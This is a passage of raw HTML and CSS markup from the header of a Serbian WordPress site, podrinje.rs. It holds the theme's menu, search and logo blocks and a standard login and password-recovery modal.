.tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{font-size:35px;width:35px;height:35px;line-height:35px}.tdi_13 .tdb-mobile-menu-button svg{width:35px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:35px;height:35px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:80px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://podrinje.rs/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://podrinje.rs/wp-content/uploads/2023/04/PODRINJE.png" src="https://podrinje.rs/wp-content/uploads/2023/04/PODRINJE.png" alt="Logo"  title=""  width="500" height="264" /></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Uloguj se</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_30{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>.tdi_33{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .tdb-menu>li{margin-right:6px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:6px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-menu>li{margin-right:5px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:5px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-menu>li{margin-right:4px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:4px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_33 .tdb-menu>li.current-menu-item>a,.tdi_33 .tdb-menu>li.current-menu-ancestor>a,.tdi_33 .tdb-menu>li.current-category-ancestor>a,.tdi_33 .tdb-menu>li.current-page-ancestor>a,.tdi_33 .tdb-menu>li:hover>a,.tdi_33 .tdb-menu>li.tdb-hover>a,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_33 .tdb-menu>li.current-menu-item>a:after,.tdi_33 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_33 .tdb-menu>li.current-category-ancestor>a:after,.tdi_33 .tdb-menu>li.current-page-ancestor>a:after,.tdi_33 .tdb-menu>li:hover>a:after,.tdi_33 .tdb-menu>li.tdb-hover>a:after,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-571"><a href="https://podrinje.rs/"><div class="tdb-menu-item-text">Početna</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-572"><a href="https://podrinje.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span6">
